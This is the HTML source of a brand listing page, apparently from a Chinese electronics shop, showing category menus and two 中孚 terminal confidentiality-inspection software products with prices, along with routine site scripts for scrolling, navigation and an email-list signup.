                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=395" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=110" target="_blank"><img src="themes/kaola2016/images/icon_17.png"><span>办公设备耗材</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=147" target="_blank">墨粉/碳粉</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=148" target="_blank">墨盒</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=149" target="_blank">色带/碳带</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=152" target="_blank">计算器</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=153" target="_blank">笔类</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=154" target="_blank">刻录碟片/附件</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=417" target="_blank">粉盒</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=421" target="_blank">硒鼓</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=429" target="_blank">油墨</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=430" target="_blank">色带框</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=431" target="_blank">喷头</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=432" target="_blank">带芯</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=444" target="_blank">传真纸</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=110" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=110" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=110" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=110" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=110" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=110" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=110" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=110" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=110" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=111" target="_blank"><img src="themes/kaola2016/images/icon_18.png"><span>服务产品</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=155" target="_blank">延保服务</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=156" target="_blank">上门服务</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=157" target="_blank">数据恢复</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=158" target="_blank">电脑升级</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=111" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=111" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=111" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=111" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=111" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=111" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=111" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=111" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=111" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>
                <ul id="funcTab">
                    <li class="navitm  active"><a href="index.php" class="toplevel">首页</a></li>           
                                        <li class="navitm "><a href="category.php?id=281"  class="toplevel">配件特卖区</a></li>
                                        <li class="navitm "><a href="category.php?id=347"  class="toplevel">活动区</a></li>
                            
                </ul>
      		</div>
    	</div>
        <div id="J_navMenu" class="header-nav-menu" style="display: none;">
    	<div class="m-ctgcard"></div>
    </div>
  	</div>  
</div><div id="wrapper">
<div class="crumb">
        <div class="inner">
        <span class="grayB"></span>
       <a href=".">首页</a> <code>&gt;</code> <a href="category.php?id=427">信息安全软件</a> <code>&gt;</code> 中孚      
        </div>
      </div>
<div class="box">
     <div class="box_1">
      <h3><span>中孚</span></h3>
      <div class="boxCenterList">
        <table width="100%" border="0" cellpadding="5" cellspacing="1" bgcolor="#dddddd">
        <tr>
          <td bgcolor="#ffffff" width="200" align="center" valign="middle">
          <div style="width:200px; overflow:hidden;">
                    </div>
          </td>
          <td bgcolor="#ffffff">
          <br />
                        分类浏览：<br />
            <div class="brandCategoryA">
                          <a href="brand.php?id=444" class="f6">所有分类 </a>
                          <a href="brand.php?id=444&amp;cat=427" class="f6">信息安全软件 (7)</a>
                          </div>  
         </td>
        </tr>
      </table>
      </div>
     </div>
    </div>
<div class="filter cls">
	<div class="fl rankitem">
    	<form method="GET" name="listform">
        	<span class="nane">排序：</span>
        	<span class="orderCell"><a class="item " href="brand.php?category=427&display=grid&brand=444&price_min=&price_max=&filter_attr=&page=1&sort=sales_volume&order=DESC"><span>销量<i class="desc"></i></span></a></span>
            
            <span class="orderCell"><a class="item " href="brand.php?category=427&display=grid&brand=444&price_min=&price_max=&filter_attr=&page=1&sort=shop_price&order=ASC"><span>价格<i class="asc"></i></span></a></span>
            
            <span class="orderCell orderActive"><a class="item itemUpOnly" href="brand.php?category=427&display=grid&brand=444&price_min=&price_max=&filter_attr=&page=1&sort=goods_id&order=DESC"><span>上架<i class="desc"></i></span></a></span>
            
            <input type="hidden" name="category" value="427" />
            <input type="hidden" name="display" value="grid" id="display" />
            <input type="hidden" name="brand" value="444" />
            <input type="hidden" name="price_min" value="" />
            <input type="hidden" name="price_max" value="" />
            <input type="hidden" name="filter_attr" value="" />
            <input type="hidden" name="page" value="1" />
            <input type="hidden" name="sort" value="goods_id" />
            <input type="hidden" name="order" value="ASC" />
        </form>
    </div>
    <div class="fl seprator" style="display:none;"><label class="ckbox with_discount"><a href="javascript:void(0)">折扣商品</a></label></div>
    <div class="filtersearchbox" style="display:none;">
    	<input class="intxt hasDefaultText" id="btnSearchInResult">
        <a href="javascript:void(0)" class="search_btn">搜素</a>
        <input type="hidden" id="txtWithSearchWinIn" value="">
    </div>
    <div class="fr pagebtn">
    	<span>/1</span>
        <a href="brand.php?id=444&amp;cat=427&amp;page=1&amp;sort=goods_id&amp;order=ASC" class="btn_prev inblock">上一页</a>
        <a href="brand.php?id=444&amp;cat=427&amp;page=1&amp;sort=goods_id&amp;order=ASC" class="btn_next inblock">下一页</a>
    </div>
</div>
<div class="catepro">
	<div class="inner">
    	<ul class="prolist listhover cls">
        	 
                        <li>
            	<div class="prolist_con">
                    <div class="img">
                        <a href="goods.php?id=34575" title="中孚计算机终端保密检查系统V1.0..." target="_blank">
                            <img src="images/202204/thumb_img/34575_thumb_G_1651116855368.jpg" width="262" alt="中孚计算机终端保密检查系统V1.0...">
                                                    </a>
                        <div class="favbtn"><a href=""><i></i>收藏</a></div>
                    </div>
                    <div class="desc clearfix">
                        <p class="price">
                            <span class="cur"><em>¥23760</em></span>
                            <b class="combined_label" style="display:none">折</b>
                                                      <!--   <span class="marketprice"><em>¥23760</em></span> -->
                        </p>
                        <div class="tit"><a href="goods.php?id=34575" title="中孚计算机终端保密检查系统V1.0..." target="_blank">中孚计算机终端保密检查系统V1.0...</a></div>
                        <p class="saelsinfo"></p>
                        <p class="goodsinfo clearfix"><a href="goods.php?id=34575"><i></i></a><span></span>
						&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 0人已购买
						</p>
                    </div>
                </div>
            </li>
                         
                        <li>
            	<div class="prolist_con">
                    <div class="img">
                        <a href="goods.php?id=34577" title="中孚计算机终端保密检查系统V1.0..." target="_blank">
                            <img src="images/202204/thumb_img/34577_thumb_G_1651117177438.jpg" width="262" alt="中孚计算机终端保密检查系统V1.0...">
                                                    </a>
                        <div class="favbtn"><a href=""><i></i>收藏</a></div>
                    </div>
                    <div class="desc clearfix">
                        <p class="price">
                            <span class="cur"><em>¥5940</em></span>
                            <b class="combined_label" style="display:none">折</b>
                                                      <!--   <span class="marketprice"><em>¥5940</em></span> -->
                        </p>
                        <div class="tit"><a href="goods.php?id=34577" title="中孚计算机终端保密检查系统V1.0..." target="_blank">中孚计算机终端保密检查系统V1.0...</a></div>
                        <p class="saelsinfo"></p>
                        <p class="goodsinfo clearfix"><a href="goods.php?id=34577"><i></i></a><span></span>
						&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 0人已购买
						</p>
                    </div>
                </div>
            </li>
                                    <span class="blank"></span>
        </ul>
    </div>
</div>
<script type="Text/Javascript" language="JavaScript">
<!--
function selectPage(sel)
{
  sel.form.submit();
}
//-->
</script> 
<script type="text/javascript">
window.onload = function()
{
  Compare.init();
  fixpng();
}
var button_compare = '';
var exist = "您已经选择了%s";
var count_limit = "最多只能选择4个商品进行对比";
var goods_type_different = "\"%s\"和已选择商品类型不同无法进行对比";
var compare_no_goods = "您没有选定任何需要比较的商品或者比较的商品数少于 2 个。";
var btn_buy = "购买";
var is_cancel = "取消";
var select_spe = "请选择商品属性";
</script></div>
<div id="aboutNEST"> 
   
   
  <a href="article.php?id=1" >免责条款</a> <em>-</em>  
   
  <a href="article.php?id=2" >隐私保护</a> <em>-</em>  
   
  <a href="article.php?id=3" >咨询热点</a> <em>-</em>  
   
  <a href="article.php?id=4" >联系我们</a> <em>-</em>  
   
  <a href="article.php?id=5" >公司简介</a> <em>-</em>  
   
  <a href="wholesale.php" >批发方案</a> <em>-</em>  
   
  <a href="myship.php" >配送方式</a> 
   
   
  <br>
  
   
  <!--<a target="_blank" href=http://icp.chinaz.com/info?q=hnslsm.com.cn" class="m-license m-license-1"> <img src="themes/kaola2016/images/ga.png" > </a> <a target="_blank" href="http://icp.chinaz.com/info?q=hnslsm.com.cn"> <span style="margin: 0px 0px 0px 5px;">琼ICP备16002708号</span> </a> <span class="m-license">增值电信许可证：琼B2-20180025</span> <span class="m-license">&copy; 2005-2026 尚数码 版权所有，并保留所有权利。</span>-->
  <a target="_blank" href=https://beian.miit.gov.cn" class="m-license m-license-1"> <img src="themes/kaola2016/images/ga.png" > </a> <a target="_blank" href="https://beian.miit.gov.cn"> <span style="margin: 0px 0px 0px 5px;">琼ICP备16002708号</span> </a> <span class="m-license">增值电信许可证：琼B2-20180025</span> <span class="m-license">&copy; 2005-2026 尚数码 版权所有，并保留所有权利。</span>
 
  <div class="f-tac">
 <iframe  allowtransparency="true" scrolling="no" style="overflow:hidden;width: 126px;
height: 47px;" frameborder="0"></iframe>
  <span id="KXYZ"> <a href="#" id="kx_verify" tabindex="-1" target="_blank" kx_type="图标式" style="display:inline-block;"> <img  alt="可信网站" id="auto-id-1457932284985"></a> </span> <a class="u-shield" href="#" target="_blank"><img  alt="工商营业执照网上标识" id="auto-id-1457932284986"></a></div>
  <p style=" display:none"> &copy; 2005-2026 尚数码 版权所有，并保留所有权利。<br />
      
     
     
    E-mail: 1689770859@qq.com<br />
     
     
     
    <!--<a href="http://wpa.qq.com/msgrd?V=1&amp;Uin=1689770859&amp;Site=尚数码&amp;Menu=yes" target="_blank"><img src="http://wpa.qq.com/pa?p=1:1689770859:4" height="16" border="0" alt="QQ" /> 1689770859</a> -->
     
     
     
     
     
     
     
     
     
     
     
     
     
    <br />
     
    <a class="ml20" href="http://www.miibeian.gov.cn/" target="_blank"></a> 
     
  </p>
</div>
<div class="floatFunc" >
  <div class="mid">
    <ul>
      <li class="item"><a class="iconLink toFeedback" id="BizQQToFeedback" target="_blank" href="flow.php"><s class="icon_feedback"></s>购物车</a></li>
	     <li class="item"><a class="iconLink toWeixin" href="javascript:void(0)"><s class="icon_weixin"></s>QQ客服</a>
        <div class="popItem pop-weixin" style="right: 55px; opacity: 0; display: none;"><div class="block"><img src="themes/kaola2016/images/suspension-code.png"></div></div>
      </li>
	     <li class="item"><a class="iconLink toWeixin" href="javascript:void(0)"><s class="icon_weixin"></s>微信客服</a>
        <div class="popItem pop-weixin" style="right: 55px; opacity: 0; display: none;"><div class="block"><img src="themes/kaola2016/images/weixin-kefu.jpg"></div></div>
      </li>
      <li class="item item_topTop" id="gotop"><a class="iconLink toTop" href="javascript:void(0)"><s class="icon_topArrow"></s>TOP</a></li>
    </ul>
  </div>
</div>
<script type="text/javascript">
$(function(){
	function float_func(){
		var mainTop=$('.float_func').offset().top-66;
		if($(window).scrollTop() >= mainTop){
			$('.floatFunc').addClass('fixed');
		}else{
			$('.floatFunc').removeClass('fixed');
		}
	}
	float_func();
	$(window).scroll(float_func);
})
</script>
<script>
function bodyff(){
	var slideBoxTop=$('.headerCtner').offset().top+142;
	if($(window).scrollTop() >= slideBoxTop){
		$('body').addClass('fixed')
	}else{
		$('body').removeClass('fixed')
	}
}
bodyff();
$(window).scroll(bodyff)
</script>
<script type="text/javascript">
$(function(){
	$("#gotop").click(function(){
		$('body,html').animate({scrollTop:0},500);
		return false;
	});
	 $(".mid li.item").hover(function(){
			$(this).addClass("item-curr");
			$(this).find(".popItem").css("display","block").stop(true,false).animate({"right":60,"opacity":1},200);
		},function(){
			
			$(this).removeClass("item-curr");
			$(this).find(".popItem").stop(true,false).animate({"right":55,"opacity":0},200,function(){
				$(this).hide();
			});	
		});
	})
</script>
<script type="text/javascript">
var email = document.getElementById('user_email');
function add_email_list()
{
  if (check_email())
  {
    Ajax.call('user.php?act=email_list&job=add&email=' + email.value, '', rep_add_email_list, 'GET', 'TEXT');
  }
}
function rep_add_email_list(text)
{
  alert(text);
}
function cancel_email_list()
{
  if (check_email())
  {
    Ajax.call('user.php?act=email_list&job=del&email=' + email.value, '', rep_cancel_email_list, 'GET', 'TEXT');
  }
}
function rep_cancel_email_list(text)
{
  alert(text);
}
function check_email()
{
  if (Utils.isEmail(email.value))
  {
    return true;
  }
  else
  {
    alert('邮件地址非法！');
    return false;
  }
}
</script> 
<script type="text/javascript">
 
(function (win, UI, undefined) {
    if (win[UI] === undefined) {
        win[UI] = {};
    } else {
        return;
    }
    var mix = function (r, s, ov) {
        if (!s || !r) return r;
        if (ov === undefined) ov = true;
        for (var p in s) {
            if (ov || !(p in r)) {
                r[p] = s[p];
            }
        }
        return r;
    };
    UI = win[UI];
    mix(UI, {
		
		
	defaultText: function (op) {
		op = $.extend(op || {},{
			hasDefaultText: ".hasDefaultText",
			removeClass: "hasDefaultText",
			addClass: "hasDefaultText"
		});
		var obj = $(op.hasDefaultText);
		var tmpText = new Array();
		var objIndex = 0;
		for (i = 1; i <= obj.length; i++) {
			tmpText[i-1] = obj.eq(i-1).attr("value") ? obj.eq(i-1).attr("value") : obj.eq(i-1).val();
			obj.eq(i-1).attr("value",tmpText[i-1]);
			obj.eq(i-1).val(tmpText[i-1]);
		}
		obj.focus(function () {
			objIndex = obj.index($(this));
			if ($(this).val() == $(this).attr("value")) {
				$(this).val("");
			}
			$(this).removeClass(op.removeClass);
		});
		obj.blur(function () {
			objIndex = obj.index($(this));
			if ($(this).val() == "") {
				$(this).val($(this).attr("value"));
				$(this).addClass(op.addClass);
			}
		});
	},
    });
})(window, "UI");
$(function () {
    /* Default Input Place Holder */
    UI.defaultText();
	
	//bindSelect();
	//tabPanel($(".tab"));
	
});
</script>
</body>
</html>
